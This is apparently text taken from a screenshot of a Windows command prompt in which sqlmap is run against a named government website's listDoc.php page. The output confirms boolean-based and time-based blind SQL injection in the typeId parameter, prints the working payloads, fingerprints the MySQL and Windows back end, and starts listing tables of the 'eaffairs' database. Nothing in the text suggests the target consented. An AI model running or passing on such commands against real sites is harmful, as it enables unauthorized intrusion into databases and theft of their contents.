 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u http://www.gzgs...
D:\Python27>python SQLMap/SQLMap.py -u http://www.gzgslz.jx.cn/luzhengoa/online/
listDoc.php?typeId=11 -D eaffairs --tables
sqlmap
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:27:14
[14:27:14] [INFO] resuming back-end DBMS 'mysql'
[14:27:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: typeId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeId=11 AND 6611=6611
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: typeId=11 AND SLEEP(5)
---
[14:27:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.4.36
back-end DBMS: MySQL 5.0.11
[14:27:15] [INFO] fetching tables for database: 'eaffairs'
[14:27:15] [INFO] fetching number of tables for database 'eaffairs'
[14:27:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:27:15] [INFO] retrieved: 10
[14:27:25] [INFO] retrieved: actionlogs
[14:27:55] [INFO] retrieved: actionqueue